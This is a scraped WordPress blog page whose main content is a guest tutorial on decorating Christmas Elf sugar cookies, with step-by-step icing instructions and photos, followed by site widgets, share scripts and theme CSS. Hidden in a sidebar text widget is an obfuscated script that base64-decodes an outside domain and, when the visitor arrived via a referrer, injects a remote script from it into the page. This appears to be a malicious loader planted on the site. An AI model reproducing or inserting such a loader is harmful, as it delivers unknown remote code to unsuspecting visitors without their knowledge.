<p><img decoding="async" class="aligncenter size-full wp-image-9186" title="gingerbread-wreath-1" src="https://bakerstreet.tv/wp-content/uploads/2012/11/gingerbread-wreath-1.jpeg" alt="" width="500" height="375" srcset="https://bakerstreet.tv/wp-content/uploads/2012/11/gingerbread-wreath-1.jpeg 500w, https://bakerstreet.tv/wp-content/uploads/2012/11/gingerbread-wreath-1-300x225.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: justify;"><a href="https://twitter.com/vanillabeanbake" target="_blank">Paula</a> is a self taught cookie decorator who followed her dream till the very end and now runs a very successful business. She&#8217;s graces my blog today and in the spirit of the Holidays and teaches us how to make Christmas Elf Cookies accompanied by step-by-step photographs.</p>
<p style="text-align: justify;">Take it away, Paula.</p>
<p><a href="http://www.vanillabeanbaker.com/batman-cookies/" target="_blank"><img decoding="async" class="aligncenter  wp-image-9188" title="finished-bat-man-cookies copy" src="https://bakerstreet.tv/wp-content/uploads/2012/11/finished-bat-man-cookies-copy-1024x704.jpg" alt="" width="614" height="422" srcset="https://bakerstreet.tv/wp-content/uploads/2012/11/finished-bat-man-cookies-copy-1024x704.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2012/11/finished-bat-man-cookies-copy-300x206.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">Hi Everyone! It really is a honour for me to have been asked by Anuradha to do a guest post for her. When she first asked me, I was a teeny bit hesitant as I was expecting her to request that I do a fabulous muffin, coffee cake, cheesecake or bundt that she is so very well known for. You see, while I love to bake and decorate sugar cookies, I do not bake other desserts very often and I especially to not bake a lot of muffins. I just can&#8217;t seem to get the muffin texture perfect and as much as I love visiting An&#8217;s site and seeing her wonderful desserts and muffins, I normally don&#8217;t get much further than oogling her photographs with envy and wishing I had a slice of whatever she just posted on her site.</p>
<p style="text-align: justify;">Now, sugar cookies, that&#8217;s another thing altogether for me and when Anuradha requested that I do a cookie tutorial I was in my element and quite happy. So, without further ado, today I&#8217;m going to show you how to make a Christmas Elf cookie using two different cookie cutters. An ice cream cone and a heart cutter to be exact.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6922" title="2012 Christmas Elves" src="http://www.vanillabeanbaker.com/wp-content/uploads/2012/11/2012-Christmas-Elves.jpg" alt="" width="480" height="588" /></a></p>
<p style="text-align: justify;">Are you ready, let&#8217;s get baking and decorating!</p>
<p style="text-align: justify;">First of all, bake a batch of your favourite sugar cookie recipe. Roll out the dough to 1/4&#8243; thickness. Take your ice cream cone cutter and cut into your dough. Make two cut-outs using a small heart cookie cutter for each ice cream cone cookie you cut.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6923" title="Cookie Dough Cut" src="http://www.vanillabeanbaker.com/wp-content/uploads/2012/11/Cookie-Dough-Cut.jpg" alt="" width="480" height="523" /></a></p>
<p style="text-align: justify;">Next , with your ice cream cone upside down, you have to use your small heart cutter to cut out a section for the elf&#8217;s ear.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/" target="_blank"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6924" title="One Elf Ear Cut" src="http://www.vanillabeanbaker.com/wp-content/uploads/2012/11/One-Elf-Ear-Cut.jpg" alt="" width="489" height="480" /></a></p>
<p style="text-align: justify;">Remove the cut section from the ice cream cone and place one of your heart cookies into the space.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/" target="_blank"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6926" title="One Elf Ear Placed" src="http://www.vanillabeanbaker.com/wp-content/uploads/2012/11/One-Elf-Ear-Placed1.jpg" alt="" width="507" height="480" /></a></p>
<p style="text-align: justify;">Repeat this step for the other *elf&#8217;s ear* and when completed, bend the tip of the cone (top of the *elf&#8217;s hat) a little to the right or left.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/" target="_blank"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6927" title="Elf Ears Placed and Hat Tilted" src="http://www.vanillabeanbaker.com/wp-content/uploads/2012/11/Elf-Ears-Placed-and-Hat-Tilted.jpg" alt="" width="640" height="353" /></a></p>
<p style="text-align: justify;">Bake your cookies as directed by your recipe and let cool before decorating. You will need both piping and flood icing and some red and green sprinkles. I decorated a few elves for this tutorial and you may have noticed different coloured faces in the first picture. You can choose any colours you prefer for the elve&#8217;s faces, hat&#8217;s, etc.</p>
<p style="text-align: justify;">When you cookies have cooled, it&#8217;s time to pipe the outline of your elf&#8217;s face, ears and hat. I used black piping icing.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6928" title="Elf Outlined" src="http://www.vanillabeanbaker.com/wp-content/uploads/2012/11/Elf-Outlined.jpg" alt="" width="480" height="483" /></a></p>
<p style="text-align: justify;">Once the piping icing is dry you can begin to flood. I flooded the elf&#8217;s face, ears and the top of the hat first.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6929" title="Elf Ears Face and Hat Flooded" src="http://www.vanillabeanbaker.com/wp-content/uploads/2012/11/Elf-Ears-Face-and-Hat-Flooded.jpg" alt="" width="467" height="480" /></a></p>
<p style="text-align: justify;">Next step was to flood the rim of the hat and then the hair. Black piping icing was used to outline the inside of the ears.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6930" title="Elf Hair Flooded" src="http://www.vanillabeanbaker.com/wp-content/uploads/2012/11/Elf-Hair-Flooded.jpg" alt="" width="411" height="423" /></a></p>
<p style="text-align: justify;">At this point, you need to let the cookies dry overnight. But first, you can add two white icing dots for the elf&#8217;s eyes. The next day it is time to add the finishing details. Use an edible food colouring pen to draw finish the eyes, nose and mouth and add a few lines in the hair.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6931" title="Elf Hat Sugared" src="http://www.vanillabeanbaker.com/wp-content/uploads/2012/11/Elf-Hat-Sugared.jpg" alt="" width="480" height="483" /></a></p>
<p style="text-align: justify;">The rim of the hat was brushed with clear corn syrup and then green sanding sugar was sprinkled over it. The same thing was done for the top of the hat with red sanding sugar.</p>
<p style="text-align: justify;">For some of the elves, a few freckles were added with a brown edible food colouring marker.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6941" title="2012 Christmas Elves" src="http://www.vanillabeanbaker.com/wp-content/uploads/2012/11/2012-Christmas-Elves1.jpg" alt="" width="480" height="588" /></a></p>
<p style="text-align: justify;">And that is how to make a Christmas Elf using an ice cream cone and a heart cookie cutter. I hope you enjoyed this tutorial and that you are inspired to start your Christmas baking!</p>
<p style="text-align: justify;">Thank you so much Anuradha for having me over to visit today! I appreciate it very much.</p>
<p style="text-align: justify;">Note: Though my tutorial directs you outline your elf with black piping icing, in the last tutorial photo I show a cookie that was not out-lined in black. The best thing about cookie decorating is that your options are always open!</p>
<p style="text-align: justify;"> _________________________________________________________________________________</p>
<p style="text-align: justify;">I&#8217;m so inspired to go make my first batch of sugar cookies and hope they turn out half as nice as Paula&#8217;s. You can head over to her blog for more <a href="http://www.vanillabeanbaker.com/" target="_blank">tutorials</a> or <a href="http://www.vanillabeanbaker.com/order-faqs/" target="_blank">order</a> a batch for the Holidays.</p>
<div></div>
<div>Happy Baking!</div>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2012%2F11%2Fchristmas-elf-cookies%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2012%2F11%2Ftin-tin-group-11.jpeg&description=Christmas%20Elf%20Cookies" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/" title="" rel="bookmark"><time class="entry-date" datetime="2012-11-16T08:00:17-05:00" pubdate>November 16, 2012</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/cookies/" rel="category tag">Cookies</a>, <a href="https://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="https://bakerstreet.tv/category/how-to-tips-and-tricks/" rel="category tag">How To / Tips and Tricks</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="https://bakerstreet.tv/tag/baking/" rel="tag">Baking</a>,  <a href="https://bakerstreet.tv/tag/cookies-2/" rel="tag">cookies</a>,  <a href="https://bakerstreet.tv/tag/dessert-2/" rel="tag">dessert</a>,  <a href="https://bakerstreet.tv/tag/step-by-step/" rel="tag">step by step</a>,  <a href="https://bakerstreet.tv/tag/sub/" rel="tag">sub</a>,  <a href="https://bakerstreet.tv/tag/tutorial/" rel="tag">tutorial</a> </li><li class="comments"><a href="https://bakerstreet.tv/2012/11/christmas-elf-cookies/#comments"><span>Comments (29)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2012/11/Cream-Cheese-Swirled-Chocolate-Bundt-Cake3-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2012/11/cream-cheese-swirled-chocolate-bundt-cake/" rel="prev">Cream Cheese Swirled Chocolate Bundt Cake #BundtaMonth</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2012/11/JB-Chunky-Banana-Muffins-64x64.jpg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2012/11/muffinmonday-orange-marmalade-swirled-banana-bread-muffins/" rel="next">#MuffinMonday: Orange Marmalade Swirled Banana Bread Muffins</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/11/christmas-elf-cookies/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9088' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e6e4b7040d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="140"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>29 Responses to Christmas Elf Cookies</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2
body_size: 1501
content:

body {
    background: url("../images/bg/content-bg.gif") repeat scroll center center #E8E8E8;
}
body.rightsb {
    background: url("../images/bg/content-bg-right.gif") repeat scroll center center #E8E8E8;
}
.rightsb #nav ul {
    background:  #FFFFFF;
    box-shadow: -1px 1px 0 0 #D6D6D6;
}

.template-subtitle {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
.template-subtitle span {
    background: #E8E8E8;
}
#nav ul.menu ul { 
    background:#fff
}

#nav ul.menu li.active > a {
    background: #FFFFFF;
}

#searchform {
    background:#f0f0ef;
}

#searchform input#s {
    background: #F0F0EF;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#searchform input#s:focus {
    background: #ddd;
}
#searchsubmit {
    background: url("../images/search.png") no-repeat scroll center center #F0F0EF;
}

/*
    Articles main page
*/
.page.page-template-template-advancedsearch-php article.post,
.page.page-template-template-grid-php article.post,
article.post {
    background: #FFFFFF;
}

/*#articles article.post.has-thumb  div.recipe-meta {
    background:  #000000;
    background: rgba(0,0,0,0.5);
    color: #BBBBBB;
}
#articles article.post  div.recipe-meta {
    background: #FAFAFA;
    color: #BBBBBB;
}*/

.published-time {
    background: url("../images/double-line.png") repeat-x scroll center transparent;
}

.page.page-template-template-advancedsearch-php .published-time span,
.page.page-template-template-excerpt-php .published-time span,
.page.page-template-template-grid-php .published-time span,
.published-time span {
    background:#fff
}
article.post h2 a {
    text-shadow:1px 1px 1px #fff;
}
article.post .attachment-post-thumbnail {
    background: #FFFFFF;
}

.archive-page li {
    background: url("../images/li.png") no-repeat scroll left 11px transparent;
    padding-left: 10px;
}

/*
Articles main page - Excerpt mode
*/
.exclay article.post {
    background: #FFFFFF;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}

.exclay #articles article.post.has-thumb  div.recipe-meta {
    background: rgba(0, 0, 0, 0.5);
    background: rgb(0, 0, 0);
    color: #BBBBBB;
}

.exclay #articles article.post.no-thumb  div.recipe-meta a {
    color:#000
}

/*
Articles main page - Full mode
*/
.fulllay article.post {
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0.2);
}

.fulllay .published-time span { background: #e8e8e8 }

#sidebar h3 {
    color: rgba(0, 0, 0, 0.9);
}

#sidebar h3 {
    background:url("../images/double-line.png") repeat-x scroll center center transparent;
    color: rgba(0, 0, 0, 0.9);
}
#sidebar h3 span {
    background:#fff;
    padding:0 10px  10px 0px;
}
.widget ul li {
    background: url("../images/li.png") no-repeat scroll left 18px transparent;
    padding: 7px 0 0 15px;
}

.widget_archive ul li {
    color:#888;
}

.author-bio-box .avatar{
    background: url("../images/bg/xv.png") repeat scroll left top transparent;
}

.widget.socialize ul li input {
    border:1px solid #ddd;
}

.recentcomments {
    color:#999
}
.recentcomments a {
    color:#000
}
.widget.cookingpress-popular img,
.widget.cookingpress-recent img {
    border: 1px solid #EEEEEE;
}

/*
single
*/
.page .published-time span,
.single .published-time span {
    background: #e8e8e8;
}

img.size-large,
img.size-full {
    background: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

#entry-author-info {
      background: url("../images/double-line.png") repeat-x scroll center top #FAFAFA;
    box-shadow: 0 0 10px #FFFFFF inset;
    text-shadow: 0 1px 0 #FFFFFF;
}
#entry-author-info .avatar {
    background: #DDDDDD;
    border: 1px solid #EEEEEE;
    padding: 5px;
}

.panel-wrapper h2 {
    background: #FFFFFF;
}

.panel-wrapper p {
    background: #000;
}

.panel-wrapper p span {
    color:#eee;
    font-style:italic
}

